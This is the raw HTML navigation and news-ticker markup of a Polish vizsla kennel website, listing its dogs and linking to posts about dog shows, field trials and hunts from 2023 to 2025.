	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://pepperoniteam.pl/psy/">Psy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Mioty</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/kontakt/">Kontakt</a></li>
<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item "><a href="https://pepperoniteam.pl/2022/08/21/cacib-bialystok/"><span data-no-translation><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski"></span></a>
<ul class="submenu">
	<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher "><a href="https://pepperoniteam.pl/en/2022/08/21/cacib-bialystok/"><span data-no-translation><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li>
</ul>
</li>
</ul> </nav>	
 <!-- end:menu desktop -->								</div>						
		
								<div class="worldblog-clear"></div>
			</div>				
		</div>
		
				
		<div class="worldblog-header-wrap-container header-mobile">
			<div class="worldblog-logo col-sm-10">
				<a href="https://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/uploads/2018/10/Pepperoni-biaée_na-ciemne-tla.png" alt="Logo"></a>			</div>			
			<div class="flonews-menu-mobile col-sm-2">
				 
 <!-- start:menu responsive -->
 <div class="menu-responsive-container"> 
    <div class="open-menu-responsive"><i class="worldblogicon fa-navicon"></i></div> 
    <div class="close-menu-responsive"><i class="worldblogicon fa-remove"></i></div>              
    <div class="menu-responsive">  
     <ul id="menu-main-menu-2" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://pepperoniteam.pl/newsy/">Newsy</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/nowosci-2022/">Nowości 2022</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2021/">Nowości 2021</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2020/">Nowości 2020</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2019e/">Nowości 2019</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2018e/">Nowości 2018</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2017/">Nowości 2017</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2016/">Nowości 2016</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2015/">Nowości 2015</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2014/">Nowości 2014</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2013/">Nowości 2013</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2012/">Nowości 2012</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2011/">Nowości 2011</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2010/">Nowości 2010</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">O rasie</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://pepperoniteam.pl/suki/">Suki</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/watson/">Watson</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/bell/">Bell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://pepperoniteam.pl/psy/">Psy</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Mioty</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/kontakt/">Kontakt</a></li>
<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item"><a href="https://pepperoniteam.pl/2022/08/21/cacib-bialystok/"><span data-no-translation><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski"></span></a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher"><a href="https://pepperoniteam.pl/en/2022/08/21/cacib-bialystok/"><span data-no-translation><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li>
</ul>
</li>
</ul> 	</div>
 </div>
 <!-- end:menu responsive --> 			</div>
			<div class="worldblog-clear"></div>
			<div class="worldblog-ticker">
                <script type="text/javascript">jQuery(document).ready(function($){
						$('.worldblog-top-news-ticker').owlCarousel({
							loop:true,
							margin:0,
							nav:true,
							lazyLoad: false,
							dots:false,
							autoplay: true,
							smartSpeed: 2000,
							
							navText: ['<i class="worldblogicon fa-angle-left"></i>','<i class="worldblogicon fa-angle-right"></i>'],
							autoplayTimeout: 2000,
							responsive:{
									0:{
										items:1
									}							
								}
							});
						});</script><div class="worldblog-top-news-ticker"><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/10/19/v-miedzynarodowy-konkurs-pracy-wyzlow-kontynentalnych-w-klasie-wielostronnej-puchar-ziemi-lubelskiej/">V Międzynarodowy Konkurs Pracy Wyżłów Kontynentalnych w Klasie Wielostronnej &#8220;Puchar Ziemi Lubelskiej&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/09/28/i-miedzynarodowy-wielostronny-konkurs-pracy-wyzlow-kontynentalnych-krogulna/">I Międzynarodowy Wielostronny Konkurs Pracy Wyżłów Kontynentalnych; Krogulna</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/09/15/wielki-weekend-field-trial-lipka-12-14-09-2025/">Wielki weekend Field Trial; Lipka 12-14.09.2025</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/08/30/ii-czastkowy-konkurs-pracy-wyzlow-w-polu-stara-korytnica/">II Cząstkowy Konkurs Pracy Wyżłów w Polu; Stara Korytnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/08/29/i-miedzynarodowy-wielostronny-konkurs-pracy-wyzlow-kontynentalnych-stara-korytnica/">I Międzynarodowy Wielostronny Konkurs Pracy Wyżłów Kontynentalnych; Stara Korytnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/08/25/polowanie-na-grzywacze/">Polowanie na grzywacze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/08/15/ii-czastkowy-konkurs-pracy-w-polu/">II Cząstkowy Konkurs Pracy Wyżłów w Polu; Kobylno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/05/28/maluchy-redy-i-oxforda-maja-juz-7-tygodni/">Maluchy Redy i Oxforda mają już 7 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/05/25/cacib-rzeszow/">CACIB Rzeszów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/04/13/testy-hodowlane-dla-wyzlow-z-woda/">Testy Hodowlane dla Wyżłów z wodą; Pakówka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/04/12/czastkowy-konkurs-pracy-wyzlow-w-polu-kobylno/">I Cząstkowy Konkurs Pracy Wyżłów w Polu; Kobylno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/04/08/2-x-field-trial-gradow/">2 x Field Trial; Gradów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/03/26/styczniowe-polowanie/">Styczniowe polowanie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/03/23/miot-wyzlow-wegierskich/">Miot wyżłów węgierskich</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/03/09/narodziny-szczeniaczkow-w-hodowli-z-bagiennych-borow/">Narodziny szczeniaczków w hodowli Z Bagiennych Borów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/02/25/luty-w-lowisku/">Luty w łowisku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/01/31/styczniowe-polowanie-2/">Styczniowe polowanie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/01/02/zmora-championem-pracy-field-trial/">Zmora Championem Pracy Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/01/01/szczesliwego-nowego-roku-10/">Szczęśliwego Nowego Roku!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/12/30/grudniowe-polowania-ze-zmora-2/">Grudniowe polowania ze Zmorą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/10/21/miedzynarodowy-konkurs-wyzlow-puchar-ziemi-lubelskiej-19-20-10-2024/">Międzynarodowy Konkurs Wyżłów &#8220;Puchar Ziemi Lubelskiej&#8221;; Opole Lubelskie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/10/12/krajowy-field-trial/">Krajowy Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/09/16/i-miedzynarodowy-field-trial-lipka/">I Międzynarodowy Field Trial; Lipka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/09/16/i-i-ii-krajowy-field-trial-lipka/">I i II Krajowy Field Trial; Lipka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/09/14/13-urodziny-piri/">13 urodziny Piri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/08/31/konkurs-pracy-wyzlow-w-polu-stara-korytnica/">Konkurs Pracy Wyżłów w Polu; Stara Korytnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/08/05/pohar-severu-2024-sluknov-cz/">Pohár Severu 2024; Šluknov (CZ)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/07/14/cac-wieliczka-2/">CAC Wieliczka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/07/01/2-urodziny-zmory/">2 urodziny Zmory</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/06/16/nowy-grand-champion-w-rodzinie/">Nowy Grand Champion w rodzinie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/04/13/cacib-warszawa-10/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/04/07/krajowy-field-trial-sarnow/">Krajowy Field Trial Sarnów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/02/28/zimowe-polowania-na-koguty-ze-zmora/">Zimowe polowania na koguty ze Zmorą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/02/27/2-x-krajowe-field-trial/">2 x Krajowe Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/02/26/krajowy-field-trial-jelenia-gora/">Krajowy Field Trial Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/01/13/cac-grodzisk-mazowiecki/">CAC Grodzisk Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/01/01/szczesliwego-nowego-roku-9/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/12/30/grudniowe-polowania-ze-zmora/">Grudniowe polowania ze Zmorą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/12/10/cacib-lublin-3/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/12/03/cac-nowy-dwor-mazowiecki-14/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/11/15/zmorka-oficjalnie-mlodziezowym-championem-polski/">Zmorka oficjalnie Młodzieżowym Championem Polski</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/10/14/krajowy-field-trial-klimkowka-krosno/">Krajowy Field Trial Klimkówka/Krosno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/09/25/rtg-zmory/">RTG Zmory</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/09/17/krajowe-field-trials-beszyce-sandomierz/">Krajowe Field Trials Beszyce/Sandomierz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/09/14/12-urodziny-piri/">12 urodziny Piri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/09/10/cacib-przemysl%ef%bf%bc/">CACIB Przemyśl</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/08/26/cac-psow-mysliwskich-kliczkow/">CAC Psów Myśliwskich Kliczków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/08/05/cac-gorlice/">CAC Gorlice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/08/05/cac-pruszkow-o-warszawa/">CAC Pruszków o.Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/07/28/cacib-moszna-o-opole/">CACIB Moszna o.Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/07/22/cacib-czestochowa-3/">CACIB Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/07/20/podsumowanie-osiagniec-norda/">Podsumowanie osiągnięć Norda</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/07/01/pierwsze-urodziny-zmory/">Pierwsze urodziny Zmory!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/06/17/testy-hodowlane-dla-wyzlow-niezgoda-zkwp-wroclaw/">Testy Hodowlane dla Wyżłów Niezgoda/ ZKwP Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/06/11/cacib-bytom-3/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/05/21/cac-gniazdow-o-bedzin/">CAC Gniazdów 